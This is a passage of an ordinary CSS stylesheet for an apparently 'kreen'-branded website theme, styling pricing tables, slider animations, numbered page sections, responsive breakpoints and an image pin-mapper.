	padding-bottom: 26px;
	border-bottom: 1px solid #e6e6e6;
	margin-top: 0;
	padding-top: 32px;
	margin-bottom: 30px;
}
.kreen-pricing .currency {
	display: inline-block;
	min-width: 280px;
	height: 76px;
	line-height: 74px;
	font-size: 40px;
	border-radius: 76px;
	color: #000;
	padding: 0 15px;
	border: 2px solid #eaeaea;
	background-color: #eaeaea;
	margin-bottom: 28px;
}
.kreen-pricing .pricing-list {
	font-size: 16px;
	line-height: 40px;
	list-style: none;
	padding-left: 0;
}
.kreen-pricing .button {
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #fff;
	background-color: #80b82d;
	position: relative;
	overflow: hidden;
	padding: 0 15px;
	height: 48px;
	line-height: 48px;
	margin-top: 30px;
	min-width: 260px;
}
.kreen-pricing .button::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.kreen-pricing .button:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
.kreen-pricing.featured .pricing-inner {
	background-color: #80b82d;
}
.kreen-pricing.featured .title {
	color: #fff;
	border-bottom-color: rgba(255, 255, 255, 0.38);
}
.kreen-pricing.featured .currency {
	background-color: transparent;
	color: #fff;
	border-color: #fff;
}
.kreen-pricing.featured .pricing-list {
	color: #fff
}
.kreen-pricing.featured .pricing-inner .button {
	background-color: #000;
}
@media (max-width: 1199px) {
	.kreen-pricing .pricing-inner {
		padding-bottom: 20px;
	}
	.kreen-pricing .title {
		font-size: 15px;
		padding-bottom: 15px;
		padding-top: 20px;
		margin-bottom: 25px;
	}
	.kreen-pricing .currency {
		min-width: 160px;
		height: 44px;
		line-height: 42px;
		font-size: 22px;
		margin-bottom: 20px;
	}
	.kreen-pricing .pricing-list {
		font-size: 14px;
		line-height: 32px;
	}
	.kreen-pricing .button {
		min-width: 160px;
		letter-spacing: 0.1em;
		height: 42px;
		line-height: 42px;
		margin-top: 20px;
	}
}
/*===============================================================
10.0 CUSTOM CLASS
===============================================================*/
@media (min-width: 1281px) {
	.bg-parallax {
		background-attachment: fixed;
	}
}
.bg-right-center {
	background-position: right center;
}
/*pinmapper*/

/*SLIDER REVOLUTION*/
@media (max-width: 991px) {
	.tparrows {
		display: none !important;
	}
}
/*=========================================================*/
.megamenu-home {
	width: 900px;
}
.megamenu-shop {
	width: 1170px;
}
.megamenu-elements {
	width: 1170px;
}
.megamenu-blog {
	width: 800px;
}
.slide-wrap {
	position: relative;
}
.slide-info {
	position: absolute;
	top: 48%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	right: 0;
}
.slide-info h1,
.slide-info h2,
.slide-info h5 {
	line-height: 1;
}
.slick-current .slide-info h5 {
	animation-duration: 2s;
	-webkit-animation-duration: 2s;
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
	animation-name: slideInDown;
	-webkit-animation-name: slideInDown;
}
.slick-current .slide-info h1 {
	animation-duration: 2s;
	-webkit-animation-duration: 2s;
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
	animation-name: zoomIn;
	-webkit-animation-name: zoomIn;
}
.slick-current .slide-info h2 {
	animation-duration: 2s;
	-webkit-animation-duration: 2s;
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
	animation-name: bounceInLeft;
	-webkit-animation-name: bounceInLeft;
}
.slick-current .slide-info a {
	animation-duration: 2s;
	-webkit-animation-duration: 2s;
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
	animation-name: slideInUp;
	-webkit-animation-name: slideInUp;
}
.slide-wrap img {
	min-height: 400px;
	object-fit: cover;
}
.slide-wrap .slide-info a {
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
	font-style: italic;
	text-align: center;
	position: relative;
	overflow: hidden;
	color: #000;
}
.slide-wrap .slide-info a::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 1px;
	width: 100%;
	border-bottom: 9px solid #80b82d;
	opacity: 0.7;
	z-index: -1;
}
.slide-wrap .slide-info a:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
.slide-home-01 .slick-dots,
.slide-home-02 .slick-dots,
.slide-home-03 .slick-dots,
.slide-home-04 .slick-dots,
.slide-home-06 .slick-dots {
	bottom: 30px;
	position: absolute;
	left: 0;
	right: 0;
}
/*.slide-home-01*/
.slide-home-01 .slide-wrap .slide-info h5 {
	font-size: 24px;
	font-weight: 400;
	letter-spacing: 0.1em;
}
.slide-home-01 .slide-wrap .slide-info h1 {
	font-size: 64px;
	font-weight: 600;
	color: #80b82d;
	margin: 0;
	text-transform: uppercase;
}
.slide-home-01 .slide-wrap .slide-info h2 {
	font-size: 64px;
	font-weight: 600;
	margin: 0 0 30px 0;
	text-transform: uppercase;
}
/*.slide-home-02*/
.slide-home-02 .slide-wrap .slide-info h5 {
	font-size: 32px;
	margin: 0 0 10px;
}
.slide-home-02 .slide-wrap .slide-info h5 span {
	color: #80b82d;
}
.slide-home-02 .slide-wrap .slide-info h1 {
	font-size: 64px;
	text-transform: uppercase;
	color: #80b82d;
	margin: 0 0 20px 0;
	font-weight: 600;
}
.slide-home-02 .slide-wrap .slide-info h2 {
	font-size: 32px;
	font-weight: 400;
	position: relative;
	margin: 0 0 40px 0;
	display: table;
}
/*.slide-home-03*/
.slide-home-03 .slick-dots {
	bottom: 30px;
	position: absolute;
	left: 0;
	right: 0;
}
.slide-home-03 .slide-wrap .slide-info h1 {
	font-size: 72px;
	font-weight: 600;
	color: #80b82d;
	margin: 0;
}
.slide-home-03 .slide-wrap .slide-info h5 {
	font-size: 32px;
	padding: 5px 0;
	margin: 0 0 10px 0;
}
.slide-home-03 .slide-wrap .slide-info h2 {
	font-size: 32px;
	font-weight: 400;
	margin: 0 0 30px 0;
}
.slide-home-03 .slide-wrap .slide-info h2 span {
	color: #80b82d;
}
/*.slide-home-04*/
.slide-home-04 .slide-wrap .slide-info h1 {
	text-transform: uppercase;
	font-size: 54px;
	font-weight: 600;
	color: #80b82d;
	margin: 0 0 15px 0;
}
.slide-home-04 .slide-wrap .slide-info h5 {
	text-transform: uppercase;
	font-size: 60px;
	font-weight: 600;
	margin: 0 0 20px 0;
}
.slide-home-04 .slide-wrap .slide-info h2 {
	font-size: 32px;
	position: relative;
	margin: 0 0 30px 0;
}
.slide-home-04 .slide-wrap .slide-info h2 span {
	color: #80b82d;
	font-size: 50px;
	font-weight: 600;
}
/*.slide-home-06*/
.slide-home-06 .slide-wrap .slide-info h5 {
	font-size: 18px;
	line-height: 30px;
	font-weight: 600;
	letter-spacing: 0.1em;
	color: rgb(0, 0, 0);
	margin: 0 0 10px 0;
	display: inline-block;
	text-transform: uppercase;
}
.slide-home-06 .slide-wrap .slide-info h5 span {
	color: #80b82d;
}
.slide-home-06 .slide-wrap .slide-info h1 {
	font-size: 60px;
	margin: 0 0 10px 0;
	text-transform: capitalize;
}
.slide-home-06 .slide-wrap .slide-info h1 span {
	color: #80b82d;
}
.slide-home-06 .slide-wrap .slide-info h2 {
	font-size: 45px;
	position: relative;
	margin: 0 0 30px 0;
}
.slide-home-06 .slide-wrap .slide-info h2 span {
	color: #80b82d;
}
@media (max-width: 1366px) {
	.slide-home-01 .slide-wrap .slide-info h5 {
		font-size: 22px;
	}
	.slide-home-01 .slide-wrap .slide-info h1,
	.slide-home-01 .slide-wrap .slide-info h2 {
		font-size: 54px;
	}
	.slide-home-02 .slide-wrap .slide-info h2,
	.slide-home-02 .slide-wrap .slide-info h5 {
		font-size: 30px;
	}
	.slide-home-02 .slide-wrap .slide-info h1 {
		font-size: 52px;
	}
	.slide-home-03 .slide-wrap .slide-info h1 {
		font-size: 60px;
	}
	.slide-home-03 .slide-wrap .slide-info h5,
	.slide-home-03 .slide-wrap .slide-info h2 {
		font-size: 30px;
	}
	.slide-home-04 .slide-wrap .slide-info h1,
	.slide-home-04 .slide-wrap .slide-info h5 {
		font-size: 52px;
	}
	.slide-home-04 .slide-wrap .slide-info h2 {
		font-size: 30px;
	}
	.slide-home-04 .slide-wrap .slide-info h2 span {
		font-size: 48px;
	}
	.slide-home-06 .slide-wrap .slide-info h5 {
		font-size: 16px;
		line-height: 26px;
	}
	.slide-home-06 .slide-wrap .slide-info h1 {
		font-size: 55px;
	}
	.slide-home-06 .slide-wrap .slide-info h2 {
		font-size: 40px;
		margin: 0 0 20px 0;
	}
}
@media (max-width: 1199px) {
	.slide-home-01 .slide-wrap .slide-info h5 {
		font-size: 20px;
	}
	.slide-home-01 .slide-wrap .slide-info h1,
	.slide-home-01 .slide-wrap .slide-info h2 {
		font-size: 48px;
	}
	.slide-home-02 .slide-wrap .slide-info h2,
	.slide-home-02 .slide-wrap .slide-info h5 {
		font-size: 28px;
	}
	.slide-home-02 .slide-wrap .slide-info h1 {
		font-size: 48px;
	}
	.slide-home-03 .slide-wrap .slide-info h1 {
		font-size: 50px;
	}
	.slide-home-03 .slide-wrap .slide-info h5,
	.slide-home-03 .slide-wrap .slide-info h2 {
		font-size: 28px;
	}
	.slide-home-04 .slide-wrap .slide-info h1,
	.slide-home-04 .slide-wrap .slide-info h5 {
		font-size: 48px;
	}
	.slide-home-04 .slide-wrap .slide-info h2 {
		font-size: 28px;
	}
	.slide-home-04 .slide-wrap .slide-info h2 span {
		font-size: 44px;
	}
	.slide-home-06 .slide-wrap .slide-info h1 {
		font-size: 46px;
	}
	.slide-home-06 .slide-wrap .slide-info h2 {
		font-size: 35px;
		margin: 0 0 20px 0;
	}
}
@media (max-width: 991px) {
	.slide-home-01 .slide-wrap .slide-info h5 {
		font-size: 18px;
	}
	.slide-home-01 .slide-wrap .slide-info h1,
	.slide-home-01 .slide-wrap .slide-info h2 {
		font-size: 40px;
	}
	.slide-home-02 .slide-wrap .slide-info h2,
	.slide-home-02 .slide-wrap .slide-info h5 {
		font-size: 24px;
	}
	.slide-home-02 .slide-wrap .slide-info h1 {
		font-size: 40px;
		margin-bottom: 15px;
	}
	.slide-home-03 .slide-wrap .slide-info h1 {
		font-size: 44px;
	}
	.slide-home-03 .slide-wrap .slide-info h5 {
		font-size: 24px;
		padding-top: 0;
		padding-bottom: 0;
	}
	.slide-home-03 .slide-wrap .slide-info h2 {
		font-size: 24px;
	}
	.slide-home-04 .slide-wrap .slide-info h1 {
		margin-bottom: 10px;
	}
	.slide-home-04 .slide-wrap .slide-info h1,
	.slide-home-04 .slide-wrap .slide-info h5 {
		font-size: 44px;
	}
	.slide-home-04 .slide-wrap .slide-info h2 {
		font-size: 24px;
		margin: 0 0 20px 0;
	}
	.slide-home-04 .slide-wrap .slide-info h2 span {
		font-size: 40px;
	}
	.slide-home-06 .slide-wrap .slide-info h5 {
		font-size: 14px;
		line-height: 24px;
	}
	.slide-home-06 .slide-wrap .slide-info h1 {
		font-size: 34px;
	}
	.slide-home-06 .slide-wrap .slide-info h2 {
		font-size: 28px;
		margin: 0 0 14px 0;
	}
}
@media (max-width: 767px) {
	.slide-home-01 .slick-dots, .slide-home-02 .slick-dots, .slide-home-03 .slick-dots, .slide-home-04 .slick-dots, .slide-home-06 .slick-dots {
		bottom: 5px;
	}
	.slide-wrap img {
		min-height: 280px;
	}
	.slide-home-01 .slide-wrap .slide-info h5 {
		font-size: 16px;
	}
	.slide-home-01 .slide-wrap .slide-info h1,
	.slide-home-01 .slide-wrap .slide-info h2 {
		font-size: 28px;
	}
	.slide-home-01 .slide-wrap .slide-info h2 {
		margin-bottom: 15px;
	}
	.slide-home-02 .slide-wrap .slide-info h2,
	.slide-home-02 .slide-wrap .slide-info h5 {
		font-size: 18px;
	}
	.slide-home-02 .slide-wrap .slide-info h2 {
		margin-bottom: 20px;
	}
	.slide-home-02 .slide-wrap .slide-info h1 {
		font-size: 28px;
	}
	.slide-home-03 .slide-wrap .slide-info h1 {
		font-size: 30px;
	}
	.slide-home-03 .slide-wrap .slide-info h5 {
		font-size: 18px;
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.slide-home-03 .slide-wrap .slide-info h2 {
		font-size: 18px;
		margin-bottom: 20px;
	}
	.slide-home-04 .slide-wrap .slide-info h1,
	.slide-home-04 .slide-wrap .slide-info h5 {
		font-size: 28px;
	}
	.slide-home-04 .slide-wrap .slide-info h2 {
		font-size: 18px;
	}
	.slide-home-04 .slide-wrap .slide-info h2 span {
		font-size: 24px;
	}
	.slide-home-06 .slide-wrap .slide-info h5 {
		font-size: 12px;
		line-height: 18px;
	}
	.slide-home-06 .slide-wrap .slide-info h1 {
		font-size: 24px;
	}
	.slide-home-06 .slide-wrap .slide-info h2 {
		font-size: 18px;
		margin: 0 0 15px 0;
	}
}
/*container-table*/
.container-table {
	display: table;
	width: 100%;
}
.container-table:not(:last-child) {
	padding-bottom: 30px;
}
.container-cell {
	display: table-cell;
	vertical-align: middle;
	width: 50%;
	padding-left: 15px;
	padding-right: 15px;
}
.container-cell:last-child {
	padding-right: 0;
}
.container-cell:first-child {
	padding-left: 0;
}
.container-cell h2 {
	font-size: 26px;
	margin-top: 0;
}
@media (max-width: 767px) {
	.container-table {
		display: block;
	}
	.container-cell {
		display: block;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.container-cell:not(:last-child) {
		padding-bottom: 30px;
	}
}
.megamenu .kreen-listitem:not(:last-child) {
	padding-bottom: 25px;
}
.post-content .kreen-instagram {
	padding-top: 20px;
}
.kreen-google-maps {
	min-height: 600px;
}
.megamenu .az_custom_heading {
	font-size: 16px;
	text-align: left;
	margin-top: 20px;
	margin-bottom: 0;
}
.demo-item .col-lg-4:nth-child(1),
.demo-item .col-lg-4:nth-child(2),
.demo-item .col-lg-4:nth-child(3) {
	padding-bottom: 30px;
}
.kreen-threed-view {
	height: calc(100vh - 30px) !important;
	max-height: 800px;
}
.team-grid .kreen-team {
	padding-top: 15px;
	padding-bottom: 15px;
}
/*.kreen-heading*/
.kreen-heading.style-02 {
	padding-bottom: 20px;
}
.kreen-heading.style-01 {
	padding-bottom: 50px;
}
.instagram-grid .item {
	margin-top: 15px;
	margin-bottom: 15px;
}
.border-top-1 {
	border-top: 1px solid #ebebeb;
}
.section-001 {
	padding-top: 75px;
	padding-bottom: 75px;
}
.section-001.pt-0 {
	padding-top: 0;
}
.section-001.pb-0 {
	padding-bottom: 0;
}
.section-002 {
	padding-top: 75px;
}
.section-003 .kreen-banner.style-01.right-top:first-child {
	margin-bottom: 30px;
}
.section-006 {
	background-color: #f4f4f4;
}
.section-007 {
	padding-bottom: 75px;
}
.section-008 {
	padding: 15px;
}
.section-009 {
	background-color: #f4f4f4;
}
.section-010 {
	padding-top: 10px;
	padding-bottom: 10px;
	background: #f4f4f4;
	border-top: 1px solid #ebebeb;
}
.section-010 p {
	margin-bottom: 0;
	padding: 18px 0;
}
.section-010 .kreen-socials.style-01 {
	text-align: right;
}
.section-012 {
	padding-top: 80px;
	padding-bottom: 80px;
	background-image: url(../images/testi-bg.png);
	background-size: contain;
	background-position: center center;
}
.section-014 {
	padding-top: 50px;
	padding-bottom: 50px;
	background-color: #f4f4f4;
}
.section-015 {
	padding-top: 60px;
	padding-bottom: 50px;
	background-color: #111111;
}
.section-015 .logo-footer {
	margin-bottom: 16px;
}
.section-015 .col-md-12.col-lg-4 .kreen-listitem.style-02 {
	padding-bottom: 10px !important;
}
.section-016 {
	padding-top: 20px;
	padding-bottom: 20px;
}
.section-015 + .section-016 {
	background: #111;
	border-top: 1px solid #222;
}
.section-015 + .section-016 a {
	color: #fff;
}
.section-016 .payment {
	text-align: right;
}
.section-016 p {
	margin-bottom: 0;
	padding: 6px 0;
}
.section-017 {
	padding-left: 10px;
	padding-right: 10px;
}
.section-017 .row {
	margin-left: -5px;
	margin-right: -5px;
}
.section-017 .col-md-12.col-lg-4 {
	padding-top: 10px;
	padding-right: 5px;
	padding-left: 5px;
}
.section-018 {
	padding-top: 130px;
	padding-bottom: 130px;
	background-image: url(../images/testi-bg.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
}
.section-019 {
	border-top: 1px solid #ebebeb;
}
.section-020 {
	background-color: #f4f4f4;
}
.section-020 .kreen-newsletter.style-03 {
	padding-bottom: 40px;
}
.section-020 .kreen-socials.style-02 {
	text-align: center;
}
.section-021 {
	padding-top: 20px;
	padding-bottom: 20px;
	background-color: #f4f4f4;
	border-top: 1px solid #ebebeb;
}
.section-021 p {
	margin-bottom: 0;
}
.section-021 .kreen-listitem.style-03 {
	text-align: right;
}
.section-0211 {
	padding-top: 75px;
}
.section-0211 .kreen-banner.style-01.left-center {
	padding-bottom: 30px;
}
.section-022 {
	padding-top: 75px;
}
.section-023 {
	padding-top: 45px;
}
.section-025 {
	border-bottom: 1px solid #eeeeee;
}
.section-025 .logo-footer {
	text-align: center;
}
.section-025 .footer-desc {
	padding-top: 25px;
	padding-bottom: 10px;
	text-align: center;
}
.section-025 .kreen-socials.style-01 {
	text-align: center;
}
.section-025 .col-md-6.col-lg-3 {
	padding-top: 55px;
	padding-bottom: 50px;
}
.section-025 .col-md-6.col-lg-3:nth-child(2) {
	border-right: 1px solid #eeeeee;
}
.section-025 .col-md-6.col-lg-3:nth-child(4) {
	border-left: 1px solid #eeeeee;
}
.section-025 .col-lg-6 {
	padding-top: 55px;
	padding-bottom: 50px;
}
.section-026 {
	padding-bottom: 75px;
	padding-top: 45px;
	border-bottom: 1px solid #ebebeb;
}
.section-026 .kreen-slide {
	width: 1800px;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}
.section-027 {
	padding-top: 75px;
	padding-bottom: 60px;
}
.section-028 {
	padding-top: 65px;
	padding-bottom: 65px;
	background-color: #80b82d;
}
.section-0281 {
	padding-top: 65px;
	padding-bottom: 55px;
	background-color: #f4f4f4;
}
.section-0281 .logo-footer {
	margin-bottom: 16px;
}
.section-0281 .footer-desc {
	margin-bottom: 20px;
	font-size: 16px;
	line-height: 28px;
}
.section-029 {
	padding-bottom: 15px;
	background-color: #f4f4f4;
}
.section-029 p {
	margin-bottom: 6px;
	margin-top: 6px;
}
.section-029 .payment {
	text-align: right;
}
.section-030 {
	padding-top: 75px;
}
.section-031 {
	background: url(../images/testi-bg.png);
	background-size: contain;
	background-position: center center;
	background-repeat: no-repeat;
}
.section-032 {
	padding-top: 75px;
}
.section-034 {
	margin-top: 75px;
	padding-top: 120px;
	padding-bottom: 120px;
	background-image: url(../images/test-bg-2.jpg);
	background-position: center;
	background-size: cover;
}
.section-036 {
	padding-top: 25px;
	padding-bottom: 50px;
	background-color: #f4f4f4;
}
.section-036 .logo-footer {
	margin-bottom: 16px;
}
.section-038 {
	padding-right: 80px;
	padding-left: 80px;
}
.section-039 {
	background-color: #f4f4f4;
}
.section-040 {
	margin-bottom: -70px;
	padding-top: 75px;
}
.section-042 {
	padding-top: 75px;
}
.section-042 .az_custom_heading {
	font-size: 16px;
	font-weight: 500;
	color: #000000;
	line-height: 24px;
	text-align: left;
	margin-top: -3px;
}
.section-043 {
	padding-top: 75px;
}
.section-043 .section-034 {
	margin-top: 0 !important;
}
.section-044 {
	padding-top: 45px;
}
@media (max-width: 1499px ) {
	.section-001 {
		padding-top: 65px;
		padding-bottom: 65px;
	}
	.section-002 {
		padding-top: 65px;
	}
	.section-007 {
		padding-bottom: 65px;
	}
	.section-012 {
		padding-top: 70px;
		padding-bottom: 70px;
	}
	.section-018 {
		padding-top: 105px;
		padding-bottom: 105px;
	}
	.section-0211 {
		padding-top: 65px;
	}
	.section-022 {
		padding-top: 65px;
	}
	.section-023 {
		padding-top: 35px;
	}
	.section-026 .kreen-slide {
		padding-bottom: 65px;
	}
	.section-027 {
		padding-top: 65px;
		padding-bottom: 50px;
	}
	.section-028 {
		padding-top: 57px;
		padding-bottom: 57px;
	}
	.section-030,
	.section-032 {
		padding-top: 65px;
	}
	.section-034 {
		margin-top: 65px;
		padding-top: 80px;
		padding-bottom: 80px;
	}
	.section-040 {
		padding-top: 65px;
	}
	.section-042 {
		padding-top: 65px;
	}
	.section-043 {
		padding-top: 65px;
	}
	.section-044 {
		padding-top: 35px;
	}
}
@media (max-width: 1199px ) {
	.kreen-heading.style-02 {
		padding-bottom: 20px;
	}
	.kreen-heading.style-01 {
		padding-bottom: 35px;
	}
	.section-001 {
		padding-top: 55px;
		padding-bottom: 55px;
	}
	.section-002 {
		padding-top: 55px;
	}
	.section-002 .row {
		margin-right: -10px;
		margin-left: -10px;
	}
	.section-002 .col-md-12.col-lg-4 {
		padding-right: 10px;
		padding-bottom: 20px;
		padding-left: 10px;
	}
	.section-002 .col-md-12.col-lg-4:last-child {
		padding-bottom: 0;
	}
	.section-003 .row {
		margin-right: -10px;
		margin-left: -10px;
	}
	.section-003 .col-md-12.col-lg-6 {
		padding-right: 10px;
		padding-left: 10px;
	}
	.section-003 .kreen-banner.style-01.right-top:first-child {
		margin-bottom: 24px;
	}
	.section-004 .row {
		margin-left: -10px;
		margin-right: -10px;
	}
	.section-004 .col-md-12.col-lg-6 {
		padding-left: 10px;
		padding-right: 10px;
	}
	.section-005 .row {
		margin-left: -10px;
		margin-right: -10px;
	}
	.section-005 .col-md-12.col-lg-6 {
		padding-left: 10px;
		padding-right: 10px;
	}
	.section-007 {
		padding-bottom: 55px;
	}
	.section-012 {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.section-013 .row {
		margin-left: -10px;
		margin-right: -10px;
	}
	.section-013 .col-md-4 {
		padding-left: 10px;
		padding-right: 10px;
	}
	.section-014 {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.section-015 {
		padding-top: 50px;
		padding-bottom: 40px;
	}
	.section-018 {
		padding-top: 80px;
		padding-bottom: 80px;
	}
	.section-020 .kreen-newsletter.style-03 {
		padding-bottom: 25px;
	}
	.section-0211 {
		padding-top: 55px;
	}
	.section-0211 .row {
		margin-left: -10px;
		margin-right: -10px;
	}
	.section-0211 .kreen-banner.style-01.left-center {
		padding-bottom: 20px;
	}
	.section-022 {
		padding-top: 55px;
	}
	.section-023 {
		padding-top: 25px;
	}
	.section-025 {
		padding-top: 40px;
	}
	.section-025 .col-md-6.col-lg-3 {
		padding-top: 40px;
		padding-bottom: 35px;
	}
	.section-025 .col-md-6.col-lg-3:nth-child(2) {
		border-right: none;
	}
	.section-025 .col-md-6.col-lg-3:nth-child(4) {
		border-left: none;
	}
	.section-026 .kreen-slide {
		padding-bottom: 55px;
	}
	.section-027 {
		padding-top: 55px;
		padding-bottom: 40px;
	}
	.section-028 {
		padding-top: 47px;
		padding-bottom: 50px;
	}
	.section-0281 {
		padding-top: 50px;
		padding-bottom: 40px;
	}
	.section-030 .col-md-12:not(:last-child) {
		margin-bottom: 20px;
	}
	.section-030,
	.section-032 {
		padding-top: 55px;
	}
	.section-034 {
		margin-top: 45px;
		padding-top: 50px;
		padding-bottom: 50px;
		background-color: #f4f4f4;
	}
	.section-036 .row > div:not(:last-child) {
		padding-bottom: 25px;
	}
	.section-038 {
		padding-right: 40px;
		padding-left: 40px;
	}
	.section-040 {
		padding-top: 55px;
	}
	.section-042 {
		padding-top: 55px;
	}
	.section-043 {
		padding-top: 55px;
	}
	.section-044 {
		padding-top: 25px;
	}
}
@media (max-width: 991px ) {
	.section-001 {
		padding-top: 45px;
		padding-bottom: 45px;
	}
	.section-002 {
		padding-top: 45px;
	}
	.section-003 .kreen-banner.style-01.left-center:first-child,
	.section-003 .kreen-banner.style-01.right-top:first-child {
		margin-bottom: 20px;
	}
	.section-004 .col-md-12.col-lg-6:first-child,
	.section-005 .col-md-12.col-lg-6:first-child {
		padding-bottom: 20px;
	}
	.section-007 {
		padding-bottom: 45px;
	}
	.section-007 .col-md-12.col-lg-4:not(:last-child) {
		padding-bottom: 30px;
	}
	.section-012 {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.section-013 .col-md-4:not(:last-child) {
		padding-bottom: 20px;
	}
	.section-014 .col-md-6.col-lg-3:not(:last-child) {
		padding-bottom: 20px;
	}
	.section-015 .col-md-6.col-lg-2,
	.section-015 .col-md-12.col-lg-4:not(:last-child) {
		padding-bottom: 20px;
	}
	.section-018 {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.section-021 p {
		text-align: center;
		margin-bottom: 5px;
	}
	.section-021 .kreen-listitem.style-03 {
		text-align: center;
	}
	.section-0211 {
		padding-top: 45px;
	}
	.section-022 {
		padding-top: 45px;
	}
	.section-023 {
		padding-top: 15px;
	}
	.section-024 .col-md-12.col-lg-4:not(:last-child) {
		padding-bottom: 30px;
	}
	.section-026 .kreen-slide {
		padding-bottom: 45px;
	}
	.section-027 {
		padding-top: 45px;
		padding-bottom: 30px;
	}
	.section-028 {
		padding-top: 39px;
		padding-bottom: 42px;
	}
	.section-0281 .row > div:not(:last-child) {
		padding-bottom: 25px;
	}
	.section-0281 .footer-desc br {
		display: none;
	}
	.section-030,
	.section-032 {
		padding-top: 45px;
	}
	.section-034 {
		margin-top: 45px;
		padding-top: 50px;
		padding-bottom: 50px;
		background-color: #f4f4f4;
	}
	.section-040 {
		padding-top: 45px;
	}
	.section-042 {
		padding-top: 45px;
	}
	.section-043 {
		padding-top: 45px;
	}
	.section-044 {
		padding-top: 15px;
	}
}
@media (max-width: 767px ) {
	.section-029 p,
	.section-016 p,
	.section-010 p,
	.section-021 p {
		font-size: 14px;
	}
	.kreen-heading.style-01 {
		padding-bottom: 25px;
	}
	.kreen-heading.style-02 {
		padding-bottom: 10px;
	}
	.section-001 {
		padding-top: 35px;
		padding-bottom: 35px;
	}
	.section-002 {
		padding-top: 35px;
		padding-bottom: 10px;
	}
	.section-002 .col-md-12.col-lg-4 {
		padding-bottom: 10px;
	}
	.section-003 .kreen-banner.style-01.left-center:first-child,
	.section-003 .kreen-banner.style-01.right-top:first-child {
		margin-bottom: 10px;
	}
	.section-005 .col-md-12.col-lg-6:first-child,
	.section-004 .col-md-12.col-lg-6:first-child {
		padding-bottom: 10px;
	}
	.section-007 {
		padding-bottom: 35px;
	}
	.section-008 {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.section-010 {
		padding-bottom: 10px;
	}
	.section-010 p {
		padding: 0;
		text-align: center;
	}
	.section-010 .kreen-socials.style-01 {
		text-align: center;
	}
	.section-012 {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.section-013 .col-md-4:not(:last-child) {
		padding-bottom: 10px;
	}
	.section-014 {
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.section-014 .col-md-6.col-lg-3:not(:last-child) {
		padding-bottom: 10px;
	}
	.section-015 {
		padding-top: 40px;
		padding-bottom: 35px;
	}
	.section-016 .payment {
		text-align: center;
	}
	.section-016 p {
		text-align: center;
		padding-top: 0;
	}
	.section-018 {
		padding-top: 45px;
		padding-bottom: 45px;
	}
	.section-020 .kreen-newsletter.style-03 {
		padding-bottom: 15px;
	}
	.section-0211 {
		padding-top: 35px;
	}
	.section-0211 .row {
		margin-left: -5px;
		margin-right: -5px;
	}
	.section-0211 .kreen-banner.style-01.left-center {
		padding-bottom: 10px;
	}
	.section-0211 .kreen-banner.style-01.left-top {
		padding-bottom: 10px;
	}
	.section-022 {
		padding-top: 35px;
	}
	.section-023 {
		padding-top: 5px;
	}
	.section-025 .col-md-6.col-lg-3 {
		padding-top: 25px;
		padding-bottom: 20px;
	}
	.section-025 .col-md-6.col-lg-3:nth-child(4) {
		padding-top: 0;
	}
	.section-026 .kreen-slide {
		padding-bottom: 35px;
	}
	.section-027 {
		padding-top: 35px;
		padding-bottom: 20px;
	}
	.section-028 {
		padding-top: 35px;
		padding-bottom: 20px;
	}
	.section-0281 {
		padding-top: 40px;
		padding-bottom: 30px;
	}
	.section-029 .payment {
		text-align: left;
	}
	.section-030,
	.section-032 {
		padding-top: 35px;
	}
	.section-034 {
		margin-top: 35px;
		padding-top: 35px;
		padding-bottom: 35px;
		background-image: none;
	}
	.section-038 {
		padding-right: 0;
		padding-left: 0;
	}
	.section-040 {
		padding-top: 35px;
	}
	.section-042 {
		padding-top: 35px;
	}
	.section-043 {
		padding-top: 35px;
	}
	.section-044 {
		padding-top: 5px;
	}
}
@media (max-width: 575px) {
	.section-033 .container {
		padding-left: 0;
		padding-right: 0;
	}
	.section-033 .container .section-034 {
		padding-left: 15px;
		padding-right: 15px;
	}
}
.kreen-mapper {
	position: relative;
}
.kreen-mapper img,
.kreen-mapper .mask {
	transition: all .3s;
}
.kreen-mapper > img {
	width: 100%;
}
.kreen-mapper .mask {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(0, 0, 0, .5);
	opacity: 0;
}
.kreen-mapper .kreen-pin {
	position: absolute;
	cursor: pointer;
}
.kreen-mapper .kreen-pin.actived {
	z-index: 10;
}
.kreen-mapper .kreen-pin .icon-pin {
	cursor: pointer;
	color: #fff;
	background: #ff3535;
	border-radius: 50%;
	z-index: 10;
	display: block;
	text-align: center;
	transition: all .3s;
	font-size: 20px;
	width: 24px;
	line-height: 24px;
}
.kreen-mapper .kreen-pin .icon-pin:before {
	display: block;
}
.kreen-mapper .kreen-pin .icon-pin.rotate:hover {
	-webkit-transform: rotate(90deg);
